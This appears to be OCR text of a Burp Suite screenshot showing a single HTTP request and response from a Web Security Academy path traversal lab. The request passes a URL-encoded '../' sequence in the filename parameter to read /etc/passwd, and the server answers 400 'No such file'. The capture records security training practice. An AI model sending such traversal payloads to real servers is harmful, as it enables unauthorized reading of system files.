 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/2
2 Host: 0ad400e403125487819e4d08002900bf.web-security-academy.net
3 Cookie: session=3IbHh6bL22oEIk7fXi1BgHF0MDcIeokE
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad400e403125487819e4d08002900bf.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search
0 highlights
Done